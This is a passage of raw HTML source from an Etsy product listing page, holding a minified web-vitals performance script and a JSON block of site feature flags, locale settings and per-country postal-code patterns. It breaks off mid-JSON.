    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"AGENHOKI","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 